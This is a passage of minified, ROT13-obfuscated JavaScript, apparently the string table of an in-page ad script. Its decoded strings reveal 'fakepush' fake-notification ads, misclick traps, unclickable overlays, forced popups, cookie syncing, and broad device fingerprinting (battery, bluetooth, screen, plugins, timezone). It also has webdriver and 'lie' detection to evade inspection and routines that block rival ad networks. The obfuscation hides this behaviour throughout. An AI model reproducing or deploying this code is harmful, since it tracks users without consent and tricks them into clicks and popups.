,ZN:'XL',yN:':',gN:'LL',KN:'bluetooth',GN:'mL',RN:128,HN:'dL',hN:'msWriteProfilerMark',eN:'FL',iN:'MSStream',mN:'zL',zN:'msLaunchUri',wN:'JL',NN:'msSaveBlob',cN:'iL',DN:'safari',AN:'vL',TN:'style',uN:'cL',MN:'RTCEncodedAudioFrame',LN:'IL',nN:'[object Intl]',EN:'lL',qN:'[object Reflect]',bN:'EL',UN:'DOMRectList',QN:'QL',IN:'RTCPeerConnectionIceEvent',JN:'sL',BN:'SVGGeometryElement',SN:'DL',VN:'ontransitioncancel',lN:'TL',XN:'onorientationchange',YN:'KL',jN:'orientation',pN:'HL',sN:'is_bat',vc:'pL',ac:'charging_time',Wc:'oL',kc:'discharging_time',xc:'OL',dc:'supported',Pc:'aL',tc:'available',rc:'xL',Cc:'reason',oc:'jL',Oc:'adex_tag_version',Fc:'rL',fc:'matchMedia',Zc:'NL',yc:'Google',gc:'AL',Kc:'Apple',Gc:'SL',Rc:'clearMarks',Hc:'CL',hc:'filter',ec:'UL',ic:'DeviceMotionEvent',mc:'bL',zc:'ongestureend',wc:'BL',Nc:'standalone',cc:'ZL',Dc:'MediaSettingsRange',Ac:'ML',Tc:'SharedWorker',uc:'gL',Mc:'getAvailability',Lc:'eL',nc:'async',Ec:'WL',qc:')',bc:'PL',Uc:'is_mobile',Qc:'yL',Ic:'type',Jc:'fL',Bc:'(color-gamut:',Sc:'uL',Vc:'MozAppearance',lc:'VL',Xc:'search',Yc:'YL',jc:'before',pc:'kL',sc:'observe',vD:'wL',aD:'Reflect',WD:'nL',kD:'appVersion',xD:'hm',dD:'absolute',PD:'tm',tD:'Rm',rD:'9999',CD:'qm',oD:'1px',OD:'Gm',FD:'transparent',fD:'Xm',ZD:'no-navigator-bluetooth',yD:'Lm',gD:'no-bluetooth-getAvailability',KD:'mm',GD:'measure',RD:'pop',HD:'Fm',hD:'clearMeasures',eD:'zm',iD:'os',mD:'Jm',zD:'os_version',wD:'im',ND:'android_model',cD:'vm',DD:'browser_version',AD:'cm',TD:'div',uD:'Im',MD:'id',LD:'lm',nD:'adex',ED:'Em',qD:'body',bD:'Qm',UD:'android',QD:'sm',ID:'clientInformation',JD:'Dm',BD:'setAttribute',SD:'Tm',VD:'position',lD:'Km',XD:'left',YD:'Hm',jD:'zIndex',pD:'pm',sD:'backgroundColor',vA:'om',aA:'querySelector',WA:'Om',kA:'duration',xA:'am',dA:'getEntriesByName',PA:'xm',tA:'forEach',rA:'jm',CA:'toLowerCase',oA:'rm',OA:'timeout',FA:'Nm',fA:'tagVersion',ZA:'Am',yA:'sync',gA:'Sm',KA:'all',GA:'Cm',RA:'chargingTime',HA:'Um',hA:'dischargingTime',eA:'bm',iA:'skip',mA:'Bm',zA:'sync4sync',wA:'Zm',NA:'raw',cA:'Mm',DA:'message',AA:'gm',TA:'isIntersecting',uA:'em',MA:'after_timeout',LA:'Wm',nA:'remove',EA:'Pm',qA:'disconnect',bA:'ym',UA:'assign',QA:'KZYUggcErdhrfg',IA:'pngpu',JA:'zva',BA:'0 10ck',SA:'vaareUGZY',VA:'$VT$',lA:'fofyzf',XA:'00:00',YA:'ovtvzt_hey',jA:'nhgbpybfrInyhr',pA:'pybfrBaUbire',sA:'cnffvir',vT:'snxrchfuThrffGryrtenzShyyfperra',aT:'vfShyyfperra',WT:'pybfrNsgreGvzrbhg',kT:'snxrchfuPybfrJvguGtOnpxOhggba',xT:'cbfgZrffntrNcv',dT:'znc',PT:'eha',tT:'-f',rT:'snxrchfuErybnqFpevcg',CT:'pnyy',oT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',OT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',FT:33,fT:'mbarVq',ZT:'sbezng',yT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',gT:'_oynax',KT:'^#',GT:2e3,RT:'abCbfvgvbaNinvynoyr',HT:'abFcnpr',hT:'gba-pbaarpg-hv_jnyyrg-vasb',eT:'fpebyy',iT:'Pbagrag-Glcr',mT:'rkpyhqrf',zT:'bnvq',wT:'ine',NT:'lzvq',cT:'sbepr_vc',DT:'sbepr_onaare',AT:'sbepr_oenapu_vq',TT:'gtc',uT:'fqxc',MT:'ine_3',LT:'bs',nT:'nqrkvhz',ET:'bb',qT:'fj_irefvba',bT:'gtj',UT:'gtz',QT:'fg',IT:'fglyrf',JT:'zbhfrhc',BT:'ck',ST:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',VT:'puvyqf',lT:'onpxtebhaqVzntr',XT:'yvfgraref',YT:'yvfgrareBcgvbaf',jT:'&gvzrf;',pT:'baPybfr',sT:'erdhrfgIne',vu:'pbyyrpgReebeZrffntr',au:'arkg',Wu:'frgCebgbglcrBs',ku:'perngr',xu:'trgVgrz',du:'frgVgrz',Pu:'abj',tu:'Irefvba\\/',ru:'sc',Cu:'rapbqrHEVPbzcbarag',ou:'gbYbjrePnfr',Ou:'urnq',Fu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',fu:'fqxNhgb',Zu:.92,yu:'snxrchfuEryngrqMbarf',gu:'shyyfperraRyrzrag',Ku:'jroxvgShyyfperraRyrzrag',Gu:'frgNggevohgr',Ru:'pb',Hu:'zk',hu:'fraqOrnpba',eu:'__qf3qpi__',iu:'sebzPunePbqr',mu:'jevgr',zu:'qvfcynlNq',wu:'gtJroNccQngn',Nu:'_cngu',cu:'gtJroNccCyngsbez',Du:'hfre',Au:'scf',Tu:'yfr',uu:'yur',Mu:'cyhtvaf',Lu:'fj',nu:'fu',Eu:'fnu',qu:'ninvyUrvtug',bu:'jk',Uu:'fperraK',Qu:'jl',Iu:'fperraL',Ju:'jj',Bu:'bhgreJvqgu',Su:'ju',Vu:'bhgreUrvtug',lu:'pj',Xu:'pyvragJvqgu',Yu:'jvj',ju:'jvu',pu:'cy',su:'qes',vM:'ersreere',aM:'ac',WM:'ao',kM:'vk',xM:'aj',dM:'go',PM:'aniyat',tM:'nflap',rM:'frgErdhrfgUrnqre',CM:'fgevatvsl',oM:'qrsnhygIvrj',OM:'nof',FM:'qrsnhyg_ohggba_qvfnoyrq',fM:'ovtVzntrOnpxtebhaq',ZM:'bhgfvqrPybfr',yM:'nhgbpybfrObggbz',gM:'snxrchfuPybfrNsgreGvzrbhg',KM:'OnpxOhggba',GM:'snxrchfuErzbirFpevcg',RM:'rahzrenoyr',HM:'pbasvthenoyr',hM:'fpevcg',eM:'punePbqrNg',iM:'garzryRgarzhpbq',mM:'vagrefgvgvny-chfu',zM:'vagrefgvgvny-vsenzr',wM:'gbhpurf',NM:'grkg/wfba',cM:600,DM:'pyvragVq',AM:'pyvpxVq',TM:'gntHey',uM:'genssvpFbheprVq',MM:'phfgbzVq1',LM:'pnyyonpx',nM:'bnVq',EM:'ehVq',qM:'fgbentrf',bM:'xrl',UM:'jevgrSvefg',QM:'enaqbz',IM:'abfqx',JM:'fqx:nyernql_frg',BM:'snxrchfuHfreQngnYbtHey',SM:'ivfvovyvglpunatr',VM:'vafregrqIvrjcbeg',lM:'abIvrjcbeg',XM:'gbbJvqr',YM:'(cersref-pbybe-fpurzr: qnex)',jM:'nyy 0.2f rnfr 0f',pM:'#s5s5s5',sM:'#414n59',vL:'fglyr="urvtug:100%"',aL:'ynfgZvfpyvpxGvzr',WL:'pbhagre',kL:'Nq&aofc;&pragreqbg;&aofc;',xL:'nggevohgrf',dL:' nyybj-gbc-anivtngvba',PL:'trg',tL:'ovaq',rL:'_vaibxr',CL:'qbphzragRyrzrag',oL:'?hfreVq=',OL:'Irefvba\\/([0-9]+)',FL:'Sversbk\\/([0-9]+)',fL:'zbqry',ZL:'cyngsbez',yL:'cyngsbezIrefvba',gL:'hnShyyIrefvba',KL:'cnerag',GL:'gnetrgRyrzrag',RL:'ybnq',HL:'perngrRyrzragAF',hL:'uggcf://bodw2.pbz/4/9392807?ine=',eL:' ',iL:'cnefr',mL:'/',zL:'|',wL:'zngpuZrqvn',NL:'vavgQngnHafnsr',cL:'senzrf',DL:'jroqevire',AL:'ynathntr',TL:'zzu',uL:'></obql></ugzy>',ML:"')",LL:'baPyvpx',nL:'pbafgehpg',EL:'(bevragngvba: ynaqfpncr)',qL:'fuvsg',bL:'irefvba',UL:'trarengvbaGvzr',QL:'rkgen',IL:'pnzcnvtaVq',JL:'erdhrfgNo',BL:'GbhpuRirag',SL:'perngrGrkgAbqr',VL:'}',lL:'-',XL:'xrlf',YL:'_eung4',jL:'fbzr',pL:'rirelCntr',sL:'ernq',vn:'fhofgevat',an:'nqq',Wn:'snxrchfuQvfnoyrFcvaare',kn:'snxrchfuNqrkvhzJvqtrg',xn:'snxrchfuGryrtenzCbcHey',dn:'fnaqobk',Pn:'gvzrMbar',tn:'sf',rn:'ps',Cn:'45ck',on:'cnqqvatYrsg',On:'cnqqvatEvtug',Fn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',fn:'sybbe',Zn:'trgObhaqvatPyvragErpg',yn:'mbar_vq',gn:'onaare_yvsrgvzr',Kn:'gbc_yrsg',Gn:'obggbz_evtug',Rn:'0ck',Hn:'oyhe(0ck)',hn:"hey('",en:'pbyfcna',in:'gryrtenzShyyfperraZbqr',mn:'snxrchfuFpevcgFep',zn:'[bowrpg Trarengbe]',wn:'qrsnhyg',Nn:'gehr',cn:'qrsre',Dn:'srgpucevbevgl',An:'uvtu',Tn:'vzcbegnag',un:'rirag',Mn:'fpevcgf',Ln:'%20',nn:'xrrcnyvir',En:'urnqref',qn:'3',bn:'ec_evq',Un:'bcraCbcIvnJvaqbj',Qn:'vfBIVF:snvy',In:'nhgbpybfr onaaref va uvqqra gno',Jn:'nccyvpngvba/k-fubpxjnir-synfu',Bn:'rkrpFpevcg',Sn:'trbybpngvba',Vn:'frys',ln:'qverpgvba',Xn:'2ck 5ck',Yn:'12ck',jn:'eto(171, 202, 56)',pn:'0 2ck 2ck eton(0, 0, 0, 0.2)',sn:'-5ck',vE:'cbvagreRiragf',aE:'svefgPuvyq',WE:'jvgubhgUbire',kE:'znetvaObggbz',xE:'nyy',dE:'Bowrpg',PE:'Znc',tE:'Frg',rE:'pbyyrpgPbbxvrFlapZrffntr',CE:'fryrpgbe',oE:'zbovyr',OE:'srgpuCevbevgl',FE:'rkgreany',fE:'abgvsl',ZE:'frgCebcregl',yE:'YvrQrgrpgbe',gE:'NnQrgrpgbe',KE:'snxrchfuBireevqrFQXNhgb',GE:'/ree',RE:'^\\q+',HE:'pynffYvfg',hE:'Rzcgl srrq',eE:'vfNpgvir',iE:'snxrchfuErjneqCbfgonpx',mE:'trbRkpyhqrq',zE:'trgGvzrmbarBssfrg',wE:'snxrchfuOenapuVq',NE:'oenapuVq',cE:'pyg',DE:'qza',AE:'vccRkpyhqrf',TE:'trgRyrzragfOlGntAnzr',uE:'vafrg',ME:'onpxqebcSvygre',LE:'jenccre',nE:'erzbirVgrz',EE:'pyrne',qE:'vfFlaprq',bE:'trgFlapVq',UE:'gelOnpxtebhaqFlap',QE:'frgFpbcr',IE:'frgBcgvbaf',JE:'pyrneZrffntrf',BE:'fraqZrgevpf',SE:'pbyyrpgZrffntr',VE:'pbyyrpgQrohtZrffntr',lE:'erzbirFpevcg',XE:'jro_ncc_bcra_yvax',YE:'*',jE:'erzbirFpevcgNsgreYbnq ',pE:'ernqFgbentr',sE:'jevgrFgbentr',vq:'abeznyvmr',aq:'flapFgngr',Wq:'nccraq',kq:'qryrgr',xq:'},',dq:'purpxCerybnqGGY',Pq:'frgAbSrrqQrynl',tq:'vfCerybnqErnql',rq:'vfCerybnqCbffvoyr',Cq:'trgCerybnqrqZrffntr',oq:'cerybnqZrffntr',Oq:'qryrgrqNg',Fq:'pnaFubjArjZrffntr',fq:'pnaHcqngrZrffntrf',Zq:'pnaErdhrfgZrffntr',yq:'pnaCerErdhrfgZrffntr',gq:'&pyvpxVq=',Kq:'vaNccErdhrfg',Gq:'jnvgSbeObql',Rq:'fubjAbgvsvpngvbaf',Hq:'Pbagrag-glcr',hq:'fqx:',eq:'fgnghf',iq:'pnyyCunagbz',mq:'_cunagbz',zq:'/pyvpxf/',wq:'abPbbeqf',Nq:'ryrz',cq:'><obql ',Dq:'egy',Aq:'yge',Tq:'arkgFvoyvat',uq:'snxrchfuZvfpyvpxHey',Mq:'snxrchfuZvfpyvpxPbhagre',Lq:'snxrchfuZvfpyvpxVagreiny',nq:'qentaqebc',Eq:'vaarePybfr',qq:'inyhrBs',bq:'Nethzragf',Uq:'svaq',Qq:'po',Iq:'cbfgRirag',Jq:'cbfgZrffntr',Bq:'nffvta',Sq:'fgnegrq',Vq:'NqrkvhzJvqtrg',lq:'\\+',Xq:'@xrlsenzrf ebgngvba',Yq:'erwrpg',jq:'hfreNpgvingvba',pq:'erfbyirqBcgvbaf',sq:'Znp',vb:'FubpxjnirSynfu.FubpxjnirSynfu.7',ab:'FubpxjnirSynfu.FubpxjnirSynfu.6',Wb:'FubpxjnirSynfu.FubpxjnirSynfu',kb:'vapyhqrf',xb:'fgbentr',db:'hcqngrq',Pb:'fpebyyL',tb:';\n            jvqgu: ',rb:'<ugzy ',Cb:"') ab-ercrng pragre pragre",ob:'snxrchfuHapyvpxnoyrNern',Ob:'{gePynff}',Fb:'{urnqrePynff}',fb:'{pybfrPbagragPynff}',Zb:'ivrjcbegUrvtug',yb:'ivrjcbegFgnoyrUrvtug',gb:') Arj Zrffntr!',Kb:'&bnvq=',Gb:'vafgnaprVq',Rb:'cerybnqXrl',Hb:'erdhrfgYbpx',hb:'cerybnqYbpx',eb:'hcqngrqNg',ib:'dhrelFryrpgbeNyy',mb:'cerybnq_ggy',zb:'jvq',wb:'nqSbezng',Nb:'vagrefgvgvny',cb:'cerybnqre:',Db:'fqx:cerfrghc:',Ab:'bx',Tb:'yvss',ub:350,Mb:'erwrpgrq',Lb:200,nb:'chfuYvarPbagnvareQnex',Eb:'ersreereCbyvpl',qb:'ab-ersreere',bb:'vsenzrBireynl',Ub:'qvfnoyrBireynl',Qb:'pybfrQnex',Ib:'inyhrf',Jb:'Tvqengbe argjbex reebe',Bb:'Tvqengbe argjbex gvzrbhg',Sb:'pnaFraqZrgevpf',Vb:'zrffntrf',lb:'fpbcr',Xb:'reebeZnc',Yb:'qrohtGvzrbhg',jb:'fraqVagreiny',pb:'cntruvqr',sb:'PybhqFgbentr',vU:'fbhefrQvi',aU:'(',WU:'ynathntrf',kU:'anivtngbe',xU:'mbar=',dU:'__gryrtenz__vavgCnenzf',PU:'enaqbzHHVQ',tU:'ranoyrqCyhtva',rU:'pbagragFnsrNernVafrg',CU:'erfcbafrGlcr',oU:'oybo',OU:'fnsrNernVafrg',FU:'gtJroNccIrefvba=([\\q\\.]+)',fU:'ggy',ZU:'ybpnyYvfg',yU:'[N-M]',gU:':{',KU:'abSrrqErgel',GU:'abSrrqQrynl',RU:'fgbccrqOlFreire',HU:'/chfu?pyvragVq=',hU:'perngrPbagnvare',eU:'qrsnhygFglyrf',iU:'znfgreXrl',mU:'nccIrefvba',zU:'erzbirRiragYvfgrare',wU:'oyhe(7ck)',NU:'snxrchfuHapybfnoyr',cU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',DU:'guebj',AU:'erghea',TU:'fgngvp',uU:'pnzcnvta_vq',MU:'erdhrfg_no',LU:'frnepuCnenzf',nU:'riragGlcr',EU:'riragQngn',qU:15e3,bU:'YNFG_YBT_ERNFBA',UU:'ertthorq',QU:'snxrchfuPybhqFgbentr',IU:'ebgngr(0qrt)',JU:'ebgngr(360qrt)',BU:'Argjbex reebe',SU:'cerfrghc',VU:'Nq vf abg ernql',lU:'pelcgb',XU:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',YU:'QngrGvzrSbezng',jU:'zvzrGlcrf',pU:'nqrk gvzrbhg',sU:'ehvq',vQ:'cersrgpurq_hey',aQ:'cersrgpu_pyvpx',WQ:'onpxtebhaq_hey',kQ:'i9l_hey',xQ:'sbezngFxvaVq',dQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',PQ:'fbeg',tQ:'znetva-gbc',rQ:'00',CQ:'snxrchfuFxvaOenaqvat',oQ:'snxrchfuPbyyrpgPbbeqf',OQ:'cbc-bcra',FQ:'genafyngrK(120%)',fQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',ZQ:'va-ncc',yQ:'cerybnq_gvzrbhg',gQ:'havdhrPybfr',KQ:'nhgbPybfr',GQ:'eyksk73dur',RQ:'48ck',HQ:'5ck fbyvq #sss',hQ:'obeqreObggbzPbybe',eQ:'ebgngvba 1f yvarne vasvavgr',iQ:.5,mQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',zQ:'pyvpx:pybfr',wQ:97,NQ:122,cQ:48,DQ:57,AQ:'tvq',TQ:'nobhg:oynax',uQ:'giyatxfciex',MQ:'ynir',LQ:' fcna',nQ:'vasb',EQ:'vavgNqrkvhz',qQ:'Hafhccbegrq rirag',bQ:'unaqyre',UQ:'nno',QQ:'nqf',IQ:'gt_fxva_bcgvbaf',JQ:'rkgraqrq_bcgvbaf',BQ:'vpba',SQ:'ot_vzntr',VQ:'vzcerffvba_hey',lQ:'ivrjnovyvgl_hey',XQ:'120',YQ:'-120',jQ:'hapyvpxnoyr_ovtvzt',pQ:'hapyvpxnoyr',sQ:'svaqVaqrk',vI:'snxrchfuNqrkVapyhqr',aI:'snxrchfuFrgVsenzrOnpxtebhaq',WI:'#q3q3q3',kI:'genafyngrK(-120%)',xI:'jnvgYvzvg',dI:';,',PI:'gbgny',tI:'erdhrfg:chfuxva:',rI:'pyvpx:hapyvpxnoyr nern',CI:'pybfrqOlOhggba',oI:'pyvpxUnaqyre',OI:'rkpyhqr',FI:'__iFG',fI:'proxaec71mg',ZI:'kbq3ok0e4pq',yI:'cnhfrNsgrePyvpx',gI:'fxvaCbchc',KI:'oybpxNqfgreen',GI:'tQrgrpgbeTrbPbhagelPbqr',RI:'ivtarggrOhggba',HI:'oybpxNqpnfu',hI:'xzcczn1ojf',eI:'nqrkvhz:erd',iI:'eton(0,0,0,0.3)',mI:'nyy rnfr 0.3f 0f',zI:'hfreFryrpg',wI:400,NI:'erfcbafr',cI:'reebe-erfcbafr',DI:'//',AI:'erdhrfg bcgvbaf snyvrq',TI:'dhnyvgl_bcgvbaf',uI:'dhnyvglBcgvbaf',MI:'pyvrag_uvagf',LI:'fgbcVzzrqvngrCebcntngvba',nI:'pybfrq',EI:'pyvpx:hapyvpxnoyr:',qI:'Tvqengbe erfcbafr jvgubhg TVQ',bI:'Tvqengbe rzcgl erfcbafr',UI:'[vq^="ngPbagnvare-"]',QI:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',II:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',JI:'vfCbc',BI:1540483477,SI:', gbgny:',VI:'abersreere,abbcrare',lI:'ns=1',XI:'vaareGrkg',YI:'ohggbaSvefg',jI:'trgBjaCebcreglQrfpevcgbe',pI:'erzbirFpevcgNsgreYbnq Rirag:',sI:204,vJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',aJ:'pyvragUvagf',WJ:'abersreere, abbcrare',kJ:'pyvpx:cersrgpurqHey',xJ:'pyvpx:vsenzrBcra',dJ:'pbqr',PJ:'cnlybnq',tJ:'yriry',rJ:'"',CJ:'snxrchfuVtaberVzntrYbnqReebe',oJ:'snxrchfuQaQNsgre',OJ:'snxrchfuYvzvgFcnpr',FJ:'[pynff^="cy-"]',fJ:'snxrchfuGGY',ZJ:'snxrchfuPnc',yJ:'snxrchfuZnk',gJ:'snxrchfuSerd',KJ:'snxrchfuQnex',GJ:'snxrchfuGvzrbhg',RJ:'snxrchfuGvzrbhgZbovyr',HJ:'snxrchfuBireynl',hJ:'snxrchfuRirelGno',eJ:'snxrchfuVagreiny',iJ:'snxrchfuVagreinyZbovyr',mJ:'snxrchfuPncZbovyr',zJ:'snxrchfuZnkZbovyr',wJ:'snxrchfuCbfvgvbaL',NJ:'snxrchfuFxvaCbchc',cJ:'snxrchfuNhgbpybfr',DJ:'snxrchfuQnexZbovyr',AJ:'snxrchfuSerdZbovyr',TJ:'snxrchfuCerybnqGGY',uJ:'snxrchfuArireBireynl',MJ:'snxrchfuPhfgbzFglyrf',LJ:'snxrchfuOybpxNqfgreen',nJ:'snxrchfuQrgrpgBapyvpx',EJ:'snxrchfuCbfvgvbaLZbovyr',qJ:'snxrchfuCnhfrNsgrePyvpx',bJ:'snxrchfuHapyvpxnoyrZbovyr',UJ:'snxrchfuPhfgbzFglyrfZbovyr',QJ:'snxrchfuHapyvpxnoyrQrfxgbc',IJ:'snxrchfuHapyvpxnoyrOvtVzntr',JJ:'snxrchfuSvkGryrtenzZnpBfCbchc',BJ:'snxrchfuOybpxNqpnfu',SJ:'fqx:nhgb',VJ:'snxrchfuNO',lJ:'snxrchfuQbznva',XJ:'cresbeznaprHey',YJ:'ranoyrCresbengbe',jJ:'snxrchfuBcgvbafErgel',pJ:'snxrchfuHcqngrBcgvbaf',sJ:'nyernqlYbnqrq',vB:65535,aB:'ybnqrq',WB:'pbbxvrFlapre',kB:'vf_zbovyr',xB:'[',dB:']',PB:'serdhrapl',tB:'pnccvat',rB:'bcracbc',CB:255,oB:'qrgnpurq vsenzr',OB:'ohggbaUbire',FB:'jvaqbjBcra',fB:'pyvpx:jvaqbjBcra',ZB:'pbagnvare-',yB:'vaNccFrggvatf',gB:'fqxc=',KB:'&qp=gehr',GB:'ohggbaQnex',RB:'bf',HB:'bf_irefvba',hB:'naqebvq_zbqry',eB:'oebjfre_irefvba',iB:'perngrqNg',mB:'ovtvzntr:gevz',zB:'nqrkvhz:ab_vzc',wB:'gntBcgvbaf',NB:'obql > qvi',cB:'fcnpr',DB:'^_[\\q]{9,12}$',AB:'nqErprvirq',TB:'abNqSbhaq',uB:'ish3iklyubn',MB:'nqrkvhz:vzc',LB:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",nB:'ybpnyubfg',EB:'&PL=',qB:'vsenzrBcra',bB:'bssPyvpx',UB:'Trarengbe vf nyernql ehaavat',QB:'cnegare',IB:'cerybnq:abSrrqQrynl ',JB:'snxrchfuVsenzr',BB:'snxrchfuVaEbbg',SB:'snxrchfuIvtarggrSvefg',VB:'snxrchfuGenpxFperraPunatvat',lB:'snxrchfuQvfnoyrHfreNpgvingvba',XB:'ba',YB:'erdhrfgNq',jB:'uggc_reebe_',pB:'otVzntr',sB:'ohggbaUbireQnex',vS:'qaq',aS:'[pynff^="pbagnvare-"]',WS:500,kS:'bcgvbaf:ahyy',xS:'fubj',dS:'erzbir',PS:'erdhrfg:absrrq',tS:'znkIvfvoyr',rS:'\\q{7}',CS:'punatr',oS:'&PK=',OS:'Pbbxvr Flapre Fhpprff',FS:'cbj',fS:'trgNggevohgr',ZS:'bevragngvba',yS:'Gvzrbhg',gS:'Snvyrq gb bcra cbc',KS:'gevz',GS:'snxrchfuQHVAE',RS:'snxrchfuNqrkEngr',HS:'snxrchfuZrgevxnVq',hS:'snxrchfuRkgenFpevcgf',eS:'snxrchfuRkpyhqrFpevcgfBaHeyf',iS:'snxrchfuQriGbbyfGvzrbhg',mS:'snxrchfuPurpxGvzrmbar',zS:'snxrchfuTzgBssfrgZvahgr',wS:'snxrchfuErdhrfgVq',NS:' frggvat',cS:'frggvatf',DS:'Snvyrq gb ybnq Gryrtenz FQX',AS:'nqrkvhz:pngpu',TS:'gbSvkrq',uS:'fubj_',MS:'snxrchfuYvssVq',LS:'erdhrfgvat bcgvbaf jvgu ergel',nS:'gbYbpnyrYbjrePnfr',ES:'erdhrfg:erwrpgrq',qS:'onpxqebcVzntrPbagnvare',bS:'hey(',US:'&FXU=',QS:'/ohpxrg',IS:'pyrne cerybnq',JS:'qvfnoyrHfreNpgvingvba',BS:'Zvffvat Va-Ncc ',SS:'perngrBowrpgHEY',VS:'snxrchfuFghoRzcglSrrq',lS:'snyfr',XS:'Snvyrq gb ybnq Nqrkvhz FQX',YS:'havkgvzr',jS:'})(',pS:'gvzrbhg:',sS:'vagreiny:',vV:'ubbx',aV:'ArrqGbErqenj',WV:'HEY',kV:'(fkmhvapyf=>{',xV:'cerybnq_vzt',dV:'trgCebsvyr',PV:'mstbapyvpxsvefg',tV:'&FXJ=',rV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',CV:'Snvyrq gb irevsl gur nq fubj',oV:'nqrkvhz_pngpu_cercnerRkgenSrrq',OV:'yvssVq',FV:' Gvzr: ',fV:65,ZV:90,yV:'jvgubhg_cerybnq',gV:'cerybnq_ovt_vzt',KV:'z/',GV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',RV:'Flap nggrzcg: ',HV:'snxrchfuErqhprRzcglErdhrfgf',hV:'znkSerd:',eV:'cerybnq:zft:',iV:'snxrchfuGvgyr',mV:'0.8',zV:'bowrpgSvg',wV:'&FXL=',NV:'cerybnq:fgho',cV:'cerybnq:rzcgl_vzt',DV:'bcgvbafErdhrfgSnvy',AV:'uvqr:',TV:'&FXK=',uV:'trg_Nqrkvhz_nq_gvzrbhg',MV:'Nqrkvhz_nq_abg_sbhaq',LV:'fqx:cerybnq:',nV:'fubj:',EV:'vgrengbe erfhyg vf abg na bowrpg',qV:'uggcf://gmrtvyb.pbz/fgnggnt.wf',bV:'engr',UV:'pnpur-wf-gnt',QV:'chfuxva',IV:'jnvgSbeNqrkvhz_gvzrbhg',JV:'fqx:cerybnqrq:',BV:'/erfbyir?ehvq=',SV:'nhgbpybfr:',VV:'fqx:fubj:',lV:'afgb',XV:'cerybnq:ernql',YV:"' zrgubq",jV:"Gur vgrengbe qbrf abg cebivqr n '",pV:'fubja',sV:'reebe_cerybnq_vzt',vl:'cerybnq:ab_vzt',al:'reebe_cerybnq_ovt_vzt',Wl:'cerybnq:ab_ovt_vzt',kl:'qryrgr:',xl:'snxrchfuGenpxPyvpxGvzr',dl:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))